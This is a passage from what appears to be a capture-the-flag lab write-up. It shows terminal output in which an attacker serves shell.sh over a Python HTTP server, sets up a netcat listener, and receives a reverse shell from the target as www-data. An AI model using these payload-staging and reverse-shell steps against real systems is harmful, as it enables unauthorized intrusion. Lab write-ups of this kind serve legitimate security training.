 ❯ sudo python3 -m http.server 80
[sudo] password for guero:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.197 - - [28/Jan/2023 22:34:08] "GET /shell.sh HTTP/1.1" 200 -
❯ sudo nc -lnvp 443
[sudo] password for guero:
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.197] 46640
bash: cannot set terminal process group (959): Inappropriate ioctl for device
bash: no job control in this shell
www-data@investigation:~/uploads/1674966845$ whoami
whoami
www-data
www-data@investigation:~/uploads/1674966845$